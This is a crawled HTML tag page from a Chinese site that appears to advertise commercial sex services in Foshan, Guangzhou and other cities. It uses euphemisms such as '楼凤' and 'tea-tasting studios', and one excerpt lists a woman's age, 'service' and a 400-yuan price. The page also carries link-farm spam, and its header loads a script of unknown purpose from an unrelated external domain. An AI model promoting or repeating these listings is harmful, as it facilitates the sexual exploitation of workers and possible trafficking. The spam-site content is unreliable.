

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gxxxsm.com/tag/%E6%96%B0%E5%A1%98%E6%96%B0%E5%A5%BD%E6%99%AF%E6%B2%90%E8%B6%B3%E6%80%8E%E4%B9%88%E6%A0%B7
body_size: 5618
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>新塘新好景沐足怎么样-佛山桑拿蒲典</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.gxxxsm.com' />
<link rel="alternate" type="application/rss+xml" title="佛山桑拿蒲典 &raquo; 新塘新好景沐足怎么样标签Feed" href="http://www.gxxxsm.com/tag/%e6%96%b0%e5%a1%98%e6%96%b0%e5%a5%bd%e6%99%af%e6%b2%90%e8%b6%b3%e6%80%8e%e4%b9%88%e6%a0%b7/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.gxxxsm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='main-css' href='http://www.gxxxsm.com/wp-content/themes/xiu/style.css?ver=5.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.gxxxsm.com/wp-content/themes/xiu/js/jquery.js?ver=5.4" id="jquery-js"></script>
<link rel="https://api.w.org/" href="http://www.gxxxsm.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.gxxxsm.com/wp-json/wp/v2/tags/164" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.gxxxsm.com/xmlrpc.php?rsd" />
<meta name="keywords" content="新塘新好景沐足怎么样">
<meta name="description" content="佛山桑拿蒲典'新塘新好景沐足怎么样'">
<!--ADD_CODE_HEADER_START-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://gdpuyou.com/gzbaidu.js" language="JavaScript"></script>
<!--ADD_CODE_HEADER_END-->
<link rel="shortcut icon" href="http://www.gxxxsm.com/favicon.ico">
<!--[if lt IE 9]><script src="http://www.gxxxsm.com/wp-content/themes/xiu/js/html5.js"></script><![endif]-->
</head>
<body class="archive tag tag-164 search_not ui-c3">
<!--<div class=container><script src="http://www.shooxx.com/home/sangna.js"></script></div>-->
<section class="container">
<header class="header">
	<div class="logo"><a href="http://www.gxxxsm.com" title="佛山桑拿蒲典-佛山桑拿网,佛山桑拿论坛"><img src="/wp-content/themes/xiu/images/logo.png" alt="佛山桑拿蒲典">佛山桑拿蒲典</a></div>	<ul class="nav"><li class="navmore"></li><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="/?s=南海%20黄岐">南海桑拿</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="/?s=禅城">禅城桑拿</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a href="/?s=顺德">顺德桑拿</a></li>
</ul>			<div class="feeds">
					<a class="feed feed-rss" rel="external nofollow" href="http://www.gxxxsm.com/feed/" target="_blank"><i></i>RSS订阅</a>
			</div>
	<div class="slinks">
		<a href="http://www.xihuadaxue.com" target="_blank">广州桑拿</a>
<a href="http://wl1688.cn" target="_blank">广州桑拿</a>
<a href="http://www.dggangyou.cn" target="_blank">广州桑拿</a>
<a href="http://xindeland.com.cn" target="_blank">广州桑拿</a>	</div>

	</header>
<div class="content-wrap">
	<div class="content">
				<h1 class="title"><strong>标签：新塘新好景沐足怎么样</strong></h1><article class="excerpt"><header><a class="cat label label-important" href="http://www.gxxxsm.com/category/sangna">佛山桑拿蒲典<i class="label-arrow"></i></a> <h2><a href="http://www.gxxxsm.com/710" title="上海高端楼凤中介-佛山桑拿蒲典">上海高端楼凤中介</a></h2></header><p class="text-muted time">admin 发布于 2023-03-23</p><p class="note">体验南昌少妇 深圳aa看图预约 相关介绍 上海水磨干磨会所 信息来源：自身体验 深圳qm犬马之劳 场所人数：个人兼职 上海高端外菜会所 顺德龙江按摩沐足 年龄大小：28岁 外形条件：服务好 服务价格：400元 初见桃花属于什么行业 犬马之家广州 综合评价：一般 广州南岗沐足按摩 ...</p><p class="text-muted views"><span class="post-tags">标签：<a href="http://www.gxxxsm.com/tag/%e6%96%b0%e5%a1%98%e6%96%b0%e5%a5%bd%e6%99%af%e6%b2%90%e8%b6%b3%e6%80%8e%e4%b9%88%e6%a0%b7" rel="tag">新塘新好景沐足怎么样</a></span></p></article>	</div>
</div>
<aside class="sidebar">	
<div class="widget widget_searchbox"><h3 class="title"><strong>佛山桑拿搜索</strong></h3><form method="get" class="search-form" action="http://www.gxxxsm.com/" ><input class="form-control" name="s" type="text" placeholder="输入关键字" value=""><input class="btn" type="submit" value="搜索"></form></div><div class="widget widget_tags"><h3 class="title"><strong>佛山桑拿</strong></h3><ul class="widget_tags_inner"><li><a title="50个话题" href="http://www.gxxxsm.com/tag/categories">Categories:</a></li><li><a title="50个话题" href="http://www.gxxxsm.com/tag/%e5%b9%bf%e5%b7%9e">广州</a></li><li><a title="4个话题" href="http://www.gxxxsm.com/tag/%e5%b9%bf%e5%b7%9e%e6%a1%91%e6%8b%bf">广州桑拿</a></li><li><a title="3个话题" href="http://www.gxxxsm.com/tag/jhxx">JHXX</a></li><li><a title="3个话题" href="http://www.gxxxsm.com/tag/yaxx">YAXX</a></li><li><a title="2个话题" href="http://www.gxxxsm.com/tag/jyxx">JYXX</a></li><li><a title="2个话题" href="http://www.gxxxsm.com/tag/kbs">KBS</a></li><li><a title="2个话题" href="http://www.gxxxsm.com/tag/%e5%b9%bf%e5%b7%9esn%e8%ae%ba%e5%9d%9b-%e9%a1%ba%e5%be%b7-2020">广州sn论坛 顺德 2020</a></li><li><a title="2个话题" href="http://www.gxxxsm.com/tag/%e5%b9%bf%e5%b7%9e%e5%a4%a9%e6%b2%b3ktv%e6%8b%9b%e8%81%98%e5%85%ac%e5%85%b3%e4%bd%b3%e4%b8%bd">广州天河ktv招聘公关佳丽</a></li><li><a title="2个话题" href="http://www.gxxxsm.com/tag/%e6%b8%a9%e5%b7%9e%e5%81%9aspa%e5%93%aa%e9%87%8c%e6%9c%89">温州做spa哪里有</a></li><li><a title="2个话题" href="http://www.gxxxsm.com/tag/%e6%b8%a9%e5%b7%9e%e4%b8%8d%e6%ad%a3%e8%a7%84%e5%85%bb%e7%94%9f%e5%ba%97%e6%8e%a8%e8%8d%90">温州不正规养生店推荐</a></li><li><a title="2个话题" href="http://www.gxxxsm.com/tag/%e5%91%a8%e5%a4%a9%e9%9b%aa%e5%b1%b1%e5%ba%97%e5%85%bb%e7%94%9f%e9%a6%86%e6%ad%a3%e8%a7%84%e5%90%97">周天雪山店养生馆正规吗</a></li><li><a title="2个话题" href="http://www.gxxxsm.com/tag/%e6%b8%a9%e5%b7%9e%e5%91%a8%e5%a4%a9%e6%82%a6%e4%bc%9a%e5%85%bb%e7%94%9f%e9%a6%86">温州周天悦会养生馆</a></li><li><a title="2个话题" href="http://www.gxxxsm.com/tag/%e4%b8%8a%e6%b5%b7%e6%9d%a8%e6%b5%a6%e6%b2%b9%e5%8e%8b%e5%ba%972022">上海杨浦油压店2022</a></li><li><a title="2个话题" href="http://www.gxxxsm.com/tag/%e5%90%8e%e8%8a%b1%e5%9b%ad%e7%8b%ac%e6%98%af%e4%bb%80%e4%b9%88%e6%9c%8d%e5%8a%a1">后花园独是什么服务</a></li><li><a title="2个话题" href="http://www.gxxxsm.com/tag/%e8%8a%b1%e5%8d%83%e5%9d%8a%e9%be%99%e5%87%a4">花千坊龙凤</a></li><li><a title="2个话题" href="http://www.gxxxsm.com/tag/%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad%e9%be%99%e5%87%a4">上海后花园龙凤</a></li><li><a title="1个话题" href="http://www.gxxxsm.com/tag/qhxx">QHXX</a></li><li><a title="1个话题" href="http://www.gxxxsm.com/tag/hft">HFT</a></li><li><a title="1个话题" href="http://www.gxxxsm.com/tag/ljxx">LJXX</a></li><li><a title="1个话题" href="http://www.gxxxsm.com/tag/ltxx">LTXX</a></li><li><a title="1个话题" href="http://www.gxxxsm.com/tag/sax">SAX</a></li><li><a title="1个话题" href="http://www.gxxxsm.com/tag/lhw">lhw</a></li><li><a title="1个话题" href="http://www.gxxxsm.com/tag/yhxx">YHXX</a></li></ul></div>
		<div class="widget widget_recent_entries">
		<h3 class="title"><strong>近期文章</strong></h3>
		<ul>
											<li>
					<a href="http://www.gxxxsm.com/1182">广州高端大圈喝茶微信wx安排和喝茶工作室外卖服务对比</a>
									</li>
											<li>
					<a href="http://www.gxxxsm.com/1181">广州私人工作室上门服务开启居家品茶乐</a>
									</li>
											<li>
					<a href="http://www.gxxxsm.com/1180">广州广佛高端工作室喝茶vX与其他地区对比</a>
									</li>
											<li>
					<a href="http://www.gxxxsm.com/1179">广州高端喝茶会所和中圈自带工作室受众年龄层差异</a>
									</li>
											<li>
					<a href="http://www.gxxxsm.com/1178">广州高端喝茶微信相关消费和品茶海选费用</a>
									</li>
					</ul>

		</div><div class="widget widget_archive"><h3 class="title"><strong>归档</strong></h3>
			<ul>
					<li><a href='http://www.gxxxsm.com/date/2026/01'>2026年1月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2025/12'>2025年12月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2025/04'>2025年4月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2025/03'>2025年3月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2025/02'>2025年2月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2025/01'>2025年1月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2024/12'>2024年12月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2024/11'>2024年11月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2024/10'>2024年10月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2024/09'>2024年9月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2024/08'>2024年8月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2024/07'>2024年7月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2024/06'>2024年6月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2024/05'>2024年5月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2024/04'>2024年4月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2024/03'>2024年3月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2024/02'>2024年2月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2024/01'>2024年1月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2023/08'>2023年8月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2023/07'>2023年7月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2023/06'>2023年6月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2023/05'>2023年5月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2023/04'>2023年4月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2023/03'>2023年3月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2023/02'>2023年2月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2023/01'>2023年1月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2022/12'>2022年12月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2022/11'>2022年11月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2022/10'>2022年10月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2022/09'>2022年9月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2022/08'>2022年8月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2022/07'>2022年7月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2022/04'>2022年4月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2022/03'>2022年3月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2022/02'>2022年2月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2022/01'>2022年1月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2021/12'>2021年12月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2021/11'>2021年11月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2021/10'>2021年10月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2021/09'>2021年9月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2021/08'>2021年8月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2021/07'>2021年7月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2021/05'>2021年5月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2020/03'>2020年3月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2019/11'>2019年11月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2019/10'>2019年10月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2019/09'>2019年9月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2018/12'>2018年12月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2018/10'>2018年10月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2018/09'>2018年9月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2018/08'>2018年8月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2018/07'>2018年7月</a></li>
	<li><a href='http://www.gxxxsm.com/date/2018/05'>2018年5月</a></li>
			</ul>

			</div></aside><footer class="footer">
	    &copy; 2026 <a href="http://www.gxxxsm.com">佛山桑拿蒲典</a> &nbsp;     </footer>
</section>

<script>
window.jui = {
	uri: 'http://www.gxxxsm.com/wp-content/themes/xiu',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
<script type="text/javascript" src="http://www.gxxxsm.com/wp-content/themes/xiu/js/bootstrap.js?ver=5.4" id="_bootstrap-js"></script>
<script type="text/javascript" src="http://www.gxxxsm.com/wp-content/themes/xiu/js/custom.js?ver=5.4" id="_custom-js"></script>
</body>
</html>